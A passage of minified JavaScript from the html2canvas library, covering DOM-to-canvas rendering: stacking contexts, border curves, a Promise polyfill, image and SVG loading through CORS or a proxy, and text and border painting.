nodes"),this.images=r.fetch(this.nodes.filter(te)),E("Creating stacking contexts"),this.createStackingContexts(),E("Sorting stacking contexts"),this.sortStackingContexts(this.stack),this.ready=this.images.ready.then(ie(function(){return E("Images loaded, starting parsing"),this.parse(this.stack),E("Render queue created with "+this.renderQueue.length+" items"),new Promise(ie(function(t){i.async?"function"==typeof i.async?i.async.call(this,this.renderQueue,t):(this.renderIndex=0,this.asyncRenderer(this.renderQueue,t)):(this.renderQueue.forEach(this.paint,this),t())},this))},this))}function A(t){return t.replace(/(\-[a-z])/g,function(t){return t.toUpperCase().replace("-","")})}function N(){}function L(t,e,n,r){var i=4*((Math.sqrt(2)-1)/3),o=n*i,s=r*i,a=t+n,c=e+r;return{topLeft:_({x:t,y:c},{x:t,y:c-s},{x:a-o,y:e},{x:a,y:e}),topRight:_({x:t,y:e},{x:t+o,y:e},{x:a,y:c-s},{x:a,y:c}),bottomRight:_({x:a,y:e},{x:a,y:e+s},{x:t+o,y:c},{x:t,y:c}),bottomLeft:_({x:a,y:c},{x:a-o,y:c},{x:t,y:e+s},{x:t,y:e})}}function D(t,e,n){var r=t.left,i=t.top,o=t.width,s=t.height,a=e[0][0],c=e[0][1],h=e[1][0],u=e[1][1],p=e[2][0],l=e[2][1],d=e[3][0],f=e[3][1],g=o-h,m=s-l,y=o-p,v=s-f;return{topLeftOuter:L(r,i,a,c).topLeft.subdivide(.5),topLeftInner:L(r+n[3].width,i+n[0].width,Math.max(0,a-n[3].width),Math.max(0,c-n[0].width)).topLeft.subdivide(.5),topRightOuter:L(r+g,i,h,u).topRight.subdivide(.5),topRightInner:L(r+Math.min(g,o+n[3].width),i+n[0].width,g>o+n[3].width?0:h-n[3].width,u-n[0].width).topRight.subdivide(.5),bottomRightOuter:L(r+y,i+m,p,l).bottomRight.subdivide(.5),bottomRightInner:L(r+Math.min(y,o+n[3].width),i+Math.min(m,s+n[0].width),Math.max(0,p-n[1].width),Math.max(0,l-n[2].width)).bottomRight.subdivide(.5),bottomLeftOuter:L(r,i+v,d,f).bottomLeft.subdivide(.5),bottomLeftInner:L(r+n[3].width,i+v,Math.max(0,d-n[3].width),Math.max(0,f-n[2].width)).bottomLeft.subdivide(.5)}}function _(t,e,n,r){var i=function(t,e,n){return{x:t.x+(e.x-t.x)*n,y:t.y+(e.y-t.y)*n}};return{start:t,startControl:e,endControl:n,end:r,subdivide:function(o){var s=i(t,e,o),a=i(e,n,o),c=i(n,r,o),h=i(s,a,o),u=i(a,c,o),p=i(h,u,o);return[_(t,s,h,p),_(p,u,c,r)]},curveTo:function(t){t.push(["bezierCurve",e.x,e.y,n.x,n.y,r.x,r.y])},curveToReversed:function(r){r.push(["bezierCurve",n.x,n.y,e.x,e.y,t.x,t.y])}}}function F(t,e,n,r,i,o,s){var a=[];return e[0]>0||e[1]>0?(a.push(["line",r[1].start.x,r[1].start.y]),r[1].curveTo(a)):a.push(["line",t.c1[0],t.c1[1]]),n[0]>0||n[1]>0?(a.push(["line",o[0].start.x,o[0].start.y]),o[0].curveTo(a),a.push(["line",s[0].end.x,s[0].end.y]),s[0].curveToReversed(a)):(a.push(["line",t.c2[0],t.c2[1]]),a.push(["line",t.c3[0],t.c3[1]])),e[0]>0||e[1]>0?(a.push(["line",i[1].end.x,i[1].end.y]),i[1].curveToReversed(a)):a.push(["line",t.c4[0],t.c4[1]]),a}function W(t,e,n,r,i,o,s){e[0]>0||e[1]>0?(t.push(["line",r[0].start.x,r[0].start.y]),r[0].curveTo(t),r[1].curveTo(t)):t.push(["line",o,s]),(n[0]>0||n[1]>0)&&t.push(["line",i[0].start.x,i[0].start.y])}function H(t){return t.cssInt("zIndex")<0}function j(t){return t.cssInt("zIndex")>0}function V(t){return 0===t.cssInt("zIndex")}function z(t){return-1!==["inline","inline-block","inline-table"].indexOf(t.css("display"))}function Y(t){return t instanceof le}function X(t){return t.node.data.trim().length>0}function G(t){return/^(normal|none|0px)$/.test(t.parent.css("letterSpacing"))}function U(t){return["TopLeft","TopRight","BottomRight","BottomLeft"].map(function(e){var n=t.css("border"+e+"Radius"),r=n.split(" ");return r.length<=1&&(r[1]=r[0]),r.map(oe)})}function Q(t){return t.nodeType===Node.TEXT_NODE||t.nodeType===Node.ELEMENT_NODE}function q(t){var e=t.css("position"),n="absolute"===e||"relative"===e?t.css("zIndex"):"auto";return"auto"!==n}function $(t){return"static"!==t.css("position")}function J(t){return"none"!==t.css("float")}function K(t){return-1!==["inline-block","inline-table"].indexOf(t.css("display"))}function Z(t){var e=this;return function(){return!t.apply(e,arguments)}}function te(t){return t.node.nodeType===Node.ELEMENT_NODE}function ee(t){return t.node.nodeType===Node.TEXT_NODE}function ne(t,e){return t.cssInt("zIndex")-e.cssInt("zIndex")}function re(t){return t.css("opacity")<1}function ie(t,e){return function(){return t.apply(e,arguments)}}function oe(t){return parseInt(t,10)}function se(t){return t.width}function ae(t){return t.node.nodeType!==Node.ELEMENT_NODE||-1===["SCRIPT","HEAD","TITLE","OBJECT","BR","OPTION"].indexOf(t.node.nodeName)}function ce(t){return[].concat.apply([],t)}function he(t){var e=t.substr(0,1);return e===t.substr(t.length-1)&&e.match(/'|"/)?t.substr(1,t.length-2):t}function ue(r,i){var o="html2canvas_"+Te++,s=e.createElement("script"),a=e.createElement("a");a.href=r,r=a.href;var c=i+(i.indexOf("?")>-1?"&":"?")+"url="+encodeURIComponent(r)+"&callback="+o;this.src=r,this.image=new Image;var h=this;this.promise=new Promise(function(r,i){h.image.onload=r,h.image.onerror=i,t[o]=function(e){"error:"===e.substring(0,6)?i():h.image.src=e,t[o]=n;try{delete t[o]}catch(r){}s.parentNode.removeChild(s)},s.setAttribute("type","text/javascript"),s.setAttribute("src",c),e.body.appendChild(s)})["catch"](function(){var t=new p(r);return t.promise.then(function(t){h.image=t})})}function pe(t,e,n,r){this.width=t,this.height=e,this.images=n,this.options=r}function le(t,e,n,r){T.call(this,n,r),this.ownStacking=t,this.contexts=[],this.children=[],this.opacity=(this.parent?this.parent.stack.opacity:1)*e}function de(t){this.rangeBounds=this.testRangeBounds(t),this.cors=this.testCORS(),this.svg=this.testSVG()}function fe(t){this.src=t,this.image=null;var e=this;this.promise=this.hasFabric().then(function(){return e.isInline(t)?Promise.resolve(e.inlineFormatting(t)):be(t)}).then(function(t){return new Promise(function(n){html2canvas.fabric.loadSVGFromString(t,e.createCanvas.call(e,n))})})}function ge(t){var e,n,r,i,o,s,a,c,h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=t.length,p="";for(e=0;u>e;e+=4)n=h.indexOf(t[e]),r=h.indexOf(t[e+1]),i=h.indexOf(t[e+2]),o=h.indexOf(t[e+3]),s=n<<2|r>>4,a=(15&r)<<4|i>>2,c=(3&i)<<6|o,p+=64===i?String.fromCharCode(s):64===o||-1===o?String.fromCharCode(s,a):String.fromCharCode(s,a,c);return p}function me(t){this.src=t,this.image=null;var e=this;this.promise=this.hasFabric().then(function(){return new Promise(function(n){html2canvas.fabric.parseSVGDocument(t,e.createCanvas.call(e,n))})})}function ye(t,e){T.call(this,t,e)}function ve(t,e,n){return t.length>0?e+n.toUpperCase():void 0}function we(t){f.apply(this,arguments),this.type="linear"===t.args[0]?this.TYPES.LINEAR:this.TYPES.RADIAL}function be(t){return new Promise(function(e,n){var r=new XMLHttpRequest;r.open("GET",t),r.onload=function(){200===r.status?e(r.responseText):n(new Error(r.statusText))},r.onerror=function(){n(new Error("Network Error"))},r.send()})}function xe(t,n){pe.apply(this,arguments),this.canvas=e.createElement("canvas"),this.canvas.width=t,this.canvas.height=n,this.ctx=this.canvas.getContext("2d"),this.taintCtx=e.createElement("canvas").getContext("2d"),this.ctx.textBaseline="bottom",this.variables={},E("Initialized CanvasRenderer")}if(!function(){var n,r,i,o;!function(){var t={},e={};n=function(e,n,r){t[e]={deps:n,callback:r}},o=i=r=function(n){function i(t){if("."!==t.charAt(0))return t;for(var e=t.split("/"),r=n.split("/").slice(0,-1),i=0,o=e.length;o>i;i++){var s=e[i];if(".."===s)r.pop();else{if("."===s)continue;r.push(s)}}return r.join("/")}if(o._eak_seen=t,e[n])return e[n];if(e[n]={},!t[n])throw new Error("Could not find module "+n);for(var s,a=t[n],c=a.deps,h=a.callback,u=[],p=0,l=c.length;l>p;p++)u.push("exports"===c[p]?s={}:r(i(c[p])));var d=h.apply(this,u);return e[n]=s||d}}(),n("promise/all",["./utils","exports"],function(t,e){"use strict";function n(t){var e=this;if(!r(t))throw new TypeError("You must pass an array to all.");return new e(function(e,n){function r(t){return function(e){o(t,e)}}function o(t,n){a[t]=n,0===--c&&e(a)}var s,a=[],c=t.length;0===c&&e([]);for(var h=0;h<t.length;h++)s=t[h],s&&i(s.then)?s.then(r(h),n):o(h,s)})}var r=t.isArray,i=t.isFunction;e.all=n}),n("promise/asap",["exports"],function(n){"use strict";function r(){return function(){process.nextTick(s)}}function i(){var t=0,n=new u(s),r=e.createTextNode("");return n.observe(r,{characterData:!0}),function(){r.data=t=++t%2}}function o(){return function(){p.setTimeout(s,1)}}function s(){for(var t=0;t<l.length;t++){var e=l[t],n=e[0],r=e[1];n(r)}l=[]}function a(t,e){var n=l.push([t,e]);1===n&&c()}var c,h="undefined"!=typeof t?t:{},u=h.MutationObserver||h.WebKitMutationObserver,p="undefined"!=typeof global?global:this,l=[];c="undefined"!=typeof process&&"[object process]"==={}.toString.call(process)?r():u?i():o(),n.asap=a}),n("promise/cast",["exports"],function(t){"use strict";function e(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var e=this;return new e(function(e){e(t)})}t.cast=e}),n("promise/config",["exports"],function(t){"use strict";function e(t,e){return 2!==arguments.length?n[t]:void(n[t]=e)}var n={instrument:!1};t.config=n,t.configure=e}),n("promise/polyfill",["./promise","./utils","exports"],function(e,n,r){"use strict";function i(){var e="Promise"in t&&"cast"in t.Promise&&"resolve"in t.Promise&&"reject"in t.Promise&&"all"in t.Promise&&"race"in t.Promise&&function(){var e;return new t.Promise(function(t){e=t}),s(e)}();e||(t.Promise=o)}var o=e.Promise,s=n.isFunction;r.polyfill=i}),n("promise/promise",["./config","./utils","./cast","./all","./race","./resolve","./reject","./asap","exports"],function(t,e,n,r,i,o,s,a,c){"use strict";function h(t){if(!E(t))throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");if(!(this instanceof h))throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._subscribers=[],u(t,this)}function u(t,e){function n(t){g(e,t)}function r(t){y(e,t)}try{t(n,r)}catch(i){r(i)}}function p(t,e,n,r){var i,o,s,a,c=E(n);if(c)try{i=n(r),s=!0}catch(h){a=!0,o=h}else i=r,s=!0;f(e,i)||(c&&s?g(e,i):a?y(e,o):t===M?g(e,i):t===P&&y(e,i))}function l(t,e,n,r){var i=t._subscribers,o=i.length;i[o]=e,i[o+M]=n,i[o+P]=r}function d(t,e){for(var n,r,i=t._subscribers,o=t._detail,s=0;s<i.length;s+=3)n=i[s],r=i[s+e],p(e,n,r,o);t._subscribers=null}function f(t,e){var n,r=null;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(x(e)&&(r=e.then,E(r)))return r.call(e,function(r){return n?!0:(n=!0,void(e!==r?g(t,r):m(t,r)))},function(e){return n?!0:(n=!0,void y(t,e))}),!0}catch(i){return n?!0:(y(t,i),!0)}return!1}function g(t,e){t===e?m(t,e):f(t,e)||m(t,e)}function m(t,e){t._state===O&&(t._state=B,t._detail=e,b.async(v,t))}function y(t,e){t._state===O&&(t._state=B,t._detail=e,b.async(w,t))}function v(t){d(t,t._state=M)}function w(t){d(t,t._state=P)}var b=t.config,x=(t.configure,e.objectOrFunction),E=e.isFunction,T=(e.now,n.cast),C=r.all,k=i.race,I=o.resolve,S=s.reject,R=a.asap;b.async=R;var O=void 0,B=0,M=1,P=2;h.prototype={constructor:h,_state:void 0,_detail:void 0,_subscribers:void 0,then:function(t,e){var n=this,r=new this.constructor(function(){});if(this._state){var i=arguments;b.async(function(){p(n._state,r,i[n._state-1],n._detail)})}else l(this,r,t,e);return r},"catch":function(t){return this.then(null,t)}},h.all=C,h.cast=T,h.race=k,h.resolve=I,h.reject=S,c.Promise=h}),n("promise/race",["./utils","exports"],function(t,e){"use strict";function n(t){var e=this;if(!r(t))throw new TypeError("You must pass an array to race.");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})}var r=t.isArray;e.race=n}),n("promise/reject",["exports"],function(t){"use strict";function e(t){var e=this;return new e(function(e,n){n(t)})}t.reject=e}),n("promise/resolve",["exports"],function(t){"use strict";function e(t){var e=this;return new e(function(e){e(t)})}t.resolve=e}),n("promise/utils",["exports"],function(t){"use strict";function e(t){return n(t)||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}function r(t){return"[object Array]"===Object.prototype.toString.call(t)}var i=Date.now||function(){return(new Date).getTime()};t.objectOrFunction=e,t.isFunction=n,t.isArray=r,t.now=i}),r("promise/polyfill").polyfill()}(),"function"!=typeof Object.create||"function"!=typeof e.createElement("canvas").getContext)return void(t.html2canvas=function(){return Promise.reject("No canvas support")});var Ee="data-html2canvas-node";t.html2canvas=function(i,o){o=o||{},o.logging&&(t.html2canvas.logging=!0,t.html2canvas.start=Date.now()),o.async="undefined"==typeof o.async?!0:o.async,o.allowTaint="undefined"==typeof o.allowTaint?!1:o.allowTaint,o.removeContainer="undefined"==typeof o.removeContainer?!0:o.removeContainer;var s=(i===n?[e.documentElement]:i.length?i:[i])[0];return s.setAttribute(Ee,"true"),r(s.ownerDocument,o,t.innerWidth,t.innerHeight).then(function(t){return"function"==typeof o.onrendered&&(E("options.onrendered is deprecated, html2canvas returns a Promise containing the canvas"),o.onrendered(t)),t})},d.prototype.getMetrics=function(t,e){return this.data[t+"-"+e]===n&&(this.data[t+"-"+e]=new l(t,e)),this.data[t+"-"+e]},f.prototype.TYPES={LINEAR:1,RADIAL:2},f.prototype.angleRegExp=/([+-]?\d*\.?\d+)(deg|grad|rad|turn)/,m.prototype.findImages=function(t){var e=[];return t.filter(y).map(w).forEach(this.addImage(e,this.loadImage),this),t.filter(v).map(b).forEach(this.addImage(e,this.loadImage),this),e},m.prototype.findBackgroundImage=function(t,e){return e.parseBackgroundImages().filter(this.hasImageBackground).forEach(this.addImage(t,this.loadImage),this),t},m.prototype.addImage=function(t,e){return function(n){n.args.forEach(function(r){this.imageExists(t,r)||(t.splice(0,0,e.call(this,n)),E("Added image #"+t.length,"string"==typeof r?r.substring(0,100):r))},this)}},m.prototype.hasImageBackground=function(t){return"none"!==t.method},m.prototype.loadImage=function(t){if("url"===t.method){var e=t.args[0];return!this.isSVG(e)||this.support.svg||this.options.allowTaint?e.match(/data:image\/.*;base64,/i)?new g(e.replace(/url\(['"]{0,}|['"]{0,}\)$/gi,""),!1):this.isSameOrigin(e)||this.options.allowTaint===!0||this.isSVG(e)?new g(e,!1):this.support.cors&&!this.options.allowTaint&&this.options.useCORS?new g(e,!0):this.options.proxy?new ue(e,this.options.proxy):new p(e):new fe(e)}return"linear-gradient"===t.method?new x(t):"gradient"===t.method?new we(t):"svg"===t.method?new me(t.args[0]):new p(t)},m.prototype.isSVG=function(t){return/(.+).svg$/i.test(t)||fe.prototype.isInline(t)},m.prototype.imageExists=function(t,e){return t.some(function(t){return t.src===e})},m.prototype.isSameOrigin=function(t){var n=this.link||(this.link=e.createElement("a"));n.href=t,n.href=n.href;var r=n.protocol+n.hostname+n.port;return r===this.origin},m.prototype.getPromise=function(t){return t.promise},m.prototype.get=function(t){var e=null;return this.images.some(function(n){return(e=n).src===t})?e:null},m.prototype.fetch=function(t){return this.images=t.reduce(ie(this.findBackgroundImage,this),this.findImages(t)),this.images.forEach(function(t,e){t.promise.then(function(){E("Succesfully loaded image #"+(e+1))},function(){E("Failed loading image #"+(e+1))})}),this.ready=Promise.all(this.images.map(this.getPromise)),E("Finished searching images"),this},x.prototype=Object.create(f.prototype),x.prototype.stepRegExp=/((?:rgb|rgba)\(\d{1,3},\s\d{1,3},\s\d{1,3}(?:,\s[0-9\.]+)?\))\s*(\d{1,3})?(%|px)?/,T.prototype.assignStack=function(t){this.stack=t,t.children.push(this)},T.prototype.isElementVisible=function(){return this.node.nodeType===Node.TEXT_NODE?this.parent.visible:"none"!==this.css("display")&&"hidden"!==this.css("visibility")&&!this.node.hasAttribute("data-html2canvas-ignore")},T.prototype.css=function(t){return this.computedStyles||(this.computedStyles=this.computedStyle(null)),this.styles[t]||(this.styles[t]=this.computedStyles[t])},T.prototype.prefixedCss=function(t){var e=["webkit","moz","ms","o"],r=this.css(t);return r===n&&e.some(function(e){return r=this.css(e+t.substr(0,1).toUpperCase()+t.substr(1)),r!==n},this),r===n?null:r},T.prototype.computedStyle=function(t){return this.node.ownerDocument.defaultView.getComputedStyle(this.node,t)},T.prototype.cssInt=function(t){var e=parseInt(this.css(t),10);return isNaN(e)?0:e},T.prototype.cssFloat=function(t){var e=parseFloat(this.css(t));return isNaN(e)?0:e},T.prototype.fontWeight=function(){var t=this.css("fontWeight");switch(parseInt(t,10)){case 401:t="bold";break;case 400:t="normal"}return t},T.prototype.parseBackgroundImages=function(){return this.backgroundImages||(this.backgroundImages=S(this.css("backgroundImage")))},T.prototype.cssList=function(t,e){var n=(this.css(t)||"").split(",");return n=n[e||0]||n[0]||"auto",n=n.trim().split(" "),1===n.length&&(n=[n[0],n[0]]),n},T.prototype.parseBackgroundSize=function(t,e,n){var r,i,o=this.cssList("backgroundSize",n);if(I(o[0]))r=t.width*parseFloat(o[0])/100;else{if(/contain|cover/.test(o[0])){var s=t.width/t.height,a=e.width/e.height;return a>s^"contain"===o[0]?{width:t.height*a,height:t.height}:{width:t.width,height:t.width/a}}r=parseInt(o[0],10)}return i="auto"===o[0]&&"auto"===o[1]?e.height:"auto"===o[1]?r/e.width*e.height:I(o[1])?t.height*parseFloat(o[1])/100:parseInt(o[1],10),"auto"===o[0]&&(r=i/e.height*e.width),{width:r,height:i}},T.prototype.parseBackgroundPosition=function(t,e,n,r){var i,o,s=this.cssList("backgroundPosition",n);return i=I(s[0])?(t.width-(r||e).width)*(parseFloat(s[0])/100):parseInt(s[0],10),o="auto"===s[1]?i/e.width*e.height:I(s[1])?(t.height-(r||e).height)*parseFloat(s[1])/100:parseInt(s[1],10),"auto"===s[0]&&(i=o/e.height*e.width),{left:i,top:o}},T.prototype.parseBackgroundRepeat=function(t){return this.cssList("backgroundRepeat",t)[0]},T.prototype.parseTextShadows=function(){var t=this.css("textShadow"),e=[];if(t&&"none"!==t)for(var n=t.match(this.TEXT_SHADOW_PROPERTY),r=0;n&&r<n.length;r++){var i=n[r].match(this.TEXT_SHADOW_VALUES);e.push({color:i[0],offsetX:i[1]?i[1].replace("px",""):0,offsetY:i[2]?i[2].replace("px",""):0,blur:i[3]?i[3].replace("px",""):0})}return e},T.prototype.parseTransform=function(){if(!this.transformData)if(this.hasTransform()){var t=this.parseBounds(),e=this.prefixedCss("transformOrigin").split(" ").map(R).map(O);e[0]+=t.left,e[1]+=t.top,this.transformData={origin:e,matrix:this.parseTransformMatrix()}}else this.transformData={origin:[0,0],matrix:[1,0,0,1,0,0]};return this.transformData},T.prototype.parseTransformMatrix=function(){if(!this.transformMatrix){var t=this.prefixedCss("transform"),e=t?k(t.match(this.MATRIX_PROPERTY)):null;this.transformMatrix=e?e:[1,0,0,1,0,0]}return this.transformMatrix},T.prototype.parseBounds=function(){return this.bounds||(this.bounds=this.hasTransform()?M(this.node):B(this.node))},T.prototype.hasTransform=function(){return"1,0,0,1,0,0"!==this.parseTransformMatrix().join(",")||this.parent&&this.parent.hasTransform()},T.prototype.getValue=function(){var t=this.node.value||"";return t="SELECT"===this.node.tagName?C(this.node):t,0===t.length?this.node.placeholder||"":t},T.prototype.MATRIX_PROPERTY=/(matrix)\((.+)\)/,T.prototype.TEXT_SHADOW_PROPERTY=/((rgba|rgb)\([^\)]+\)(\s-?\d+px){0,})/g,T.prototype.TEXT_SHADOW_VALUES=/(-?\d+px)|(#.+)|(rgb\(.+\))|(rgba\(.+\))/g,P.prototype.asyncRenderer=function(t,e,n){n=n||Date.now(),this.paint(t[this.renderIndex++]),t.length===this.renderIndex?e():n+20>Date.now()?this.asyncRenderer(t,e,n):setTimeout(ie(function(){this.asyncRenderer(t,e)},this),0)},P.prototype.createPseudoHideStyles=function(t){var e=t.createElement("style");e.innerHTML="."+this.pseudoHideClass+':before { content: "" !important; display: none !important; }.'+this.pseudoHideClass+':after { content: "" !important; display: none !important; }',t.body.appendChild(e)},P.prototype.getPseudoElements=function(t){var e=[[t]];if(t.node.nodeType===Node.ELEMENT_NODE){var n=this.getPseudoElement(t,":before"),r=this.getPseudoElement(t,":after");n&&(t.node.insertBefore(n[0].node,t.node.firstChild),e.push(n)),r&&(t.node.appendChild(r[0].node),e.push(r)),(n||r)&&(t.node.className+=" "+this.pseudoHideClass)}return ce(e)},P.prototype.getPseudoElement=function(t,n){var r=t.computedStyle(n);if(!r||!r.content||"none"===r.content||"-moz-alt-content"===r.content||"none"===r.display)return null;for(var i=he(r.content),o="url"===i.substr(0,3),s=e.createElement(o?"img":"html2canvaspseudoelement"),a=new T(s,t),c=r.length-1;c>=0;c--){var h=A(r.item(c));s.style[h]=r[h]}if(s.className=this.pseudoHideClass,o)return s.src=S(i)[0].args[0],[a];var u=e.createTextNode(i);return s.appendChild(u),[a,new ye(u,a)]},P.prototype.getChildren=function(t){return ce([].filter.call(t.node.childNodes,Q).map(function(e){var n=[e.nodeType===Node.TEXT_NODE?new ye(e,t):new T(e,t)].filter(ae);return e.nodeType===Node.ELEMENT_NODE&&n.length&&"TEXTAREA"!==e.tagName?n[0].isElementVisible()?n.concat(this.getChildren(n[0])):[]:n},this))},P.prototype.newStackingContext=function(t,e){var n=new le(e,t.cssFloat("opacity"),t.node,t.parent);n.visible=t.visible;var r=e?n.getParentStack(this):n.parent.stack;r.contexts.push(n),t.stack=n},P.prototype.createStackingContexts=function(){this.nodes.forEach(function(t){te(t)&&(this.isRootElement(t)||re(t)||q(t)||this.isBodyWithTransparentRoot(t)||t.hasTransform())?this.newStackingContext(t,!0):te(t)&&($(t)&&V(t)||K(t)||J(t))?this.newStackingContext(t,!1):t.assignStack(t.parent.stack)},this)},P.prototype.isBodyWithTransparentRoot=function(t){return"BODY"===t.node.nodeName&&this.renderer.isTransparent(t.parent.css("backgroundColor"))},P.prototype.isRootElement=function(t){return null===t.parent},P.prototype.sortStackingContexts=function(t){t.contexts.sort(ne),t.contexts.forEach(this.sortStackingContexts,this)},P.prototype.parseTextBounds=function(t){return function(e,n,r){if("none"!==t.parent.css("textDecoration").substr(0,4)||0!==e.trim().length){if(this.support.rangeBounds&&!t.parent.hasTransform()){var i=r.slice(0,n).join("").length;return this.getRangeBounds(t.node,i,e.length)}if(t.node&&"string"==typeof t.node.data){var o=t.node.splitText(e.length),s=this.getWrapperBounds(t.node,t.parent.hasTransform());return t.node=o,s}}else(!this.support.rangeBounds||t.parent.hasTransform())&&(t.node=t.node.splitText(e.length));return{}}},P.prototype.getWrapperBounds=function(t,e){var n=t.ownerDocument.createElement("html2canvaswrapper"),r=t.parentNode,i=t.cloneNode(!0);n.appendChild(t.cloneNode(!0)),r.replaceChild(n,t);var o=e?M(n):B(n);return r.replaceChild(i,n),o},P.prototype.getRangeBounds=function(t,e,n){var r=this.range||(this.range=t.ownerDocument.createRange());return r.setStart(t,e),r.setEnd(t,e+n),r.getBoundingClientRect()},P.prototype.parse=function(t){var e=t.contexts.filter(H),n=t.children.filter(te),r=n.filter(Z(J)),i=r.filter(Z($)).filter(Z(z)),o=n.filter(Z($)).filter(J),s=r.filter(Z($)).filter(z),a=t.contexts.concat(r.filter($)).filter(V),c=t.children.filter(ee).filter(X),h=t.contexts.filter(j);e.concat(i).concat(o).concat(s).concat(a).concat(c).concat(h).forEach(function(t){this.renderQueue.push(t),Y(t)&&(this.parse(t),this.renderQueue.push(new N))},this)},P.prototype.paint=function(t){try{t instanceof N?this.renderer.ctx.restore():ee(t)?this.paintText(t):this.paintNode(t)}catch(e){E(e)}},P.prototype.paintNode=function(t){Y(t)&&(this.renderer.setOpacity(t.opacity),this.renderer.ctx.save(),t.hasTransform()&&this.renderer.setTransform(t.parseTransform()));var e=t.parseBounds(),n=this.parseBorders(t);switch(this.renderer.clip(n.clip,function(){this.renderer.renderBackground(t,e,n.borders.map(se))},this),this.renderer.renderBorders(n.borders),t.node.nodeName){case"svg":var r=this.images.get(t.node);r?this.renderer.renderImage(t,e,n,r):E("Error loading <svg>",t.node);break;case"IMG":var i=this.images.get(t.node.src);i?this.renderer.renderImage(t,e,n,i):E("Error loading <img>",t.node.src);break;case"SELECT":case"INPUT":case"TEXTAREA":this.paintFormValue(t)}},P.prototype.paintFormValue=function(t){if(t.getValue().length>0){var e=t.node.ownerDocument,n=e.createElement("html2canvaswrapper"),r=["lineHeight","textAlign","fontFamily","fontWeight","fontSize","color","paddingLeft","paddingTop","paddingRight","paddingBottom","width","height","borderLeftStyle","borderTopStyle","borderLeftWidth","borderTopWidth","boxSizing","whiteSpace","wordWrap"];
r.forEach(function(e){try{n.style[e]=t.css(e)}catch(r){E("html2canvas: Parse: Exception caught in renderFormValue: "+r.message)}});var i=t.parseBounds();n.style.position="absolute",n.style.left=i.left+"px",n.style.top=i.top+"px",n.textContent=t.getValue(),e.body.appendChild(n),this.paintText(new ye(n.firstChild,t)),e.body.removeChild(n)}},P.prototype.paintText=function(t){t.applyTextTransform();var e=t.node.data.split(!this.options.letterRendering||G(t)?/(\b| )/:""),n=t.parent.fontWeight(),r=t.parent.css("fontSize"),i=t.parent.css("fontFamily"),o=t.parent.parseTextShadows();this.renderer.font(t.parent.css("color"),t.parent.css("fontStyle"),t.parent.css("fontVariant"),n,r,i),o.length?this.renderer.fontShadow(o[0].color,o[0].offsetX,o[0].offsetY,o[0].blur):this.renderer.clearShadow(),e.map(this.parseTextBounds(t),this).forEach(function(n,o){n&&(this.renderer.text(e[o],n.left,n.bottom),this.renderTextDecoration(t.parent,n,this.fontMetrics.getMetrics(i,r)))},this)},P.prototype.renderTextDecoration=function(t,e,n){switch(t.css("textDecoration").split(" ")[0]){case"underline":this.renderer.rectangle(e.left,Math.round(e.top+n.baseline+n.lineWidth),e.width,1,t.css("color"));break;case"overline":this.renderer.rectangle(e.left,Math.round(e.top),e.width,1,t.css("color"));break;case"line-through":this.renderer.rectangle(e.left,Math.ceil(e.top+n.middle+n.lineWidth),e.width,1,t.css("color"))}},P.prototype.parseBorders=function(t){var e=t.bounds,n=U(t),r=["Top","Right","Bottom","Left"].map(function(e){return{width:t.cssInt("border"+e+"Width"),color:t.css("border"+e+"Color"),args:null}}),i=D(e,n,r);return{clip:this.parseBackgroundClip(t,i,r,n,e),borders:r.map(function(t,o){if(t.width>0){var s=e.left,a=e.top,c=e.width,h=e.height-r[2].width;switch(o){case 0:h=r[0].width,t.args=F({c1:[s,a],c2:[s+c,a],c3:[s+c-r[1].width,a+h],c4:[s+r[3].width,a+h]},n[0],n[1],i.topLeftOuter,i.topLeftInner,i.topRightOuter,i.topRightInner);break;case 1:s=e.left+e.width-r[1].width,c=r[1].width,t.args=F({c1:[s+c,a],c2:[s+c,a+h+r[2].width],c3:[s,a+h],c4:[s,a+r[0].width]},n[1],n[2],i.topRightOuter,i.topRightInner,i.bottomRightOuter,i.bottomRightInner);break;case 2:a=a+e.height-r[2].width,h=r[2].width,t.args=F({c1:[s+c,a+h],c2:[s,a+h],c3:[s+r[3].width,a],c4:[s+c-r[3].width,a]},n[2],n[3],i.bottomRightOuter,i.bottomRightInner,i.bottomLeftOuter,i.bottomLeftInner);break;case 3:c=r[3].width,t.args=F({c1:[s,a+h+r[2].width],c2:[s,a],c3:[s+c,a+r[0].width],c4:[s+c,a+h]},n[3],n[0],i.bottomLeftOuter,i.bottomLeftInner,i.topLeftOuter,i.topLeftInner)}}return t})}},P.prototype.parseBackgroundClip=function(t,e,n,r,i){var o=t.css("backgroundClip"),s=[];switch(o){case"content-box":case"padding-box":W(s,r[0],r[1],e.topLeftInner,e.topRightInner,i.left+n[3].width,i.top+n[0].width),W(s,r[1],r[2],e.topRightInner,e.bottomRightInner,i.left+i.width-n[1].width,i.top+n[0].width),W(s,r[2],r[3],e.bottomRightInner,e.bottomLeftInner,i.left+i.width-n[1].width,i.top+i.height-n[2].width),W(s,r[3],r[0],e.bottomLeftInner,e.topLeftInner,i.left+n[3].width,i.top+i.height-n[2].width);break;default:W(s,r[0],r[1],e.topLeftOuter,e.topRightOuter,i.left,i.top),W(s,r[1],r[2],e.topRightOuter,e.bottomRightOuter,i.left+i.width,i.top),W(s,r[2],r[3],e.bottomRightOuter,e.bottomLeftOuter,i.left+i.width,i.top+i.height),W(s,r[3],r[0],e.bottomLeftOuter,e.topLeftOuter,i.left,i.top+i.height)}return s},P.prototype.pseudoHideClass="___html2canvas___pseudoelement";var Te=0;pe.prototype.renderImage=function(t,e,n,r){var i=t.cssInt("paddingLeft"),o=t.cssInt("paddingTop"),s=t.cssInt("paddingRight"),a=t.cssInt("paddingBottom"),c=n.borders,h=e.width-(c[1].width+c[3].width+i+s),u=e.height-(c[0].width+c[2].width+o+a);this.drawImage(r,0,0,r.image.width||h,r.image.height||u,e.left+i+c[3].width,e.top+o+c[0].width,h,u)},pe.prototype.renderBackground=function(t,e,n){e.height>0&&e.width>0&&(this.renderBackgroundColor(t,e),this.renderBackgroundImage(t,e,n))},pe.prototype.renderBackgroundColor=function(t,e){var 